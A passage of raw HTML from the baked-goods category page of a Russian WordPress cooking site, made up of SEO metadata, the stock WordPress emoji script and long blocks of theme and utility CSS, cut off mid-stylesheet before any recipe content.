

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edaizduhovki.ru/vypechka
body_size: 64169
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://edaizduhovki.ru/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://edaizduhovki.ru/wp-content/themes/rcg-forest/inc/html5.js" type="text/javascript"></script>
		<![endif]-->
		<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Выпечка</title>
	<meta name="description" content="Выпечка приготовленная своими руками в духовой печи - это праздник для всей семьи." />
	<link rel="canonical" href="https://edaizduhovki.ru/vypechka" />
	<link rel="next" href="https://edaizduhovki.ru/vypechka/page/2" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Выпечка" />
	<meta property="og:description" content="Выпечка приготовленная своими руками в духовой печи - это праздник для всей семьи." />
	<meta property="og:url" content="https://edaizduhovki.ru/vypechka" />
	<meta property="og:site_name" content="Вкусные блюда на праздничный стол из духовки" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://edaizduhovki.ru/#website","url":"https://edaizduhovki.ru/","name":"Вкусные блюда на праздничный стол из духовки","description":"EDAizDUHOVKI.RU – это кулинарный сайт, собравший разнообразные рецепты приготовления вкусной еды в духовке!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edaizduhovki.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://edaizduhovki.ru/vypechka#webpage","url":"https://edaizduhovki.ru/vypechka","name":"Выпечка","isPartOf":{"@id":"https://edaizduhovki.ru/#website"},"description":"Выпечка приготовленная своими руками в духовой печи - это праздник для всей семьи.","breadcrumb":{"@id":"https://edaizduhovki.ru/vypechka#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://edaizduhovki.ru/vypechka"]}]},{"@type":"BreadcrumbList","@id":"https://edaizduhovki.ru/vypechka#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://edaizduhovki.ru/"},{"@type":"ListItem","position":2,"name":"Выпечка"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные блюда на праздничный стол из духовки &raquo; Лента" href="https://edaizduhovki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Вкусные блюда на праздничный стол из духовки &raquo; Лента комментариев" href="https://edaizduhovki.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вкусные блюда на праздничный стол из духовки &raquo; Лента рубрики Выпечка" href="https://edaizduhovki.ru/vypechka/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edaizduhovki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css'  href='https://edaizduhovki.ru/wp-content/plugins/fotorama/fotorama.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://edaizduhovki.ru/wp-content/plugins/fotorama/fotorama-wp.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://edaizduhovki.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://edaizduhovki.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://edaizduhovki.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://edaizduhovki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='extendify-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-h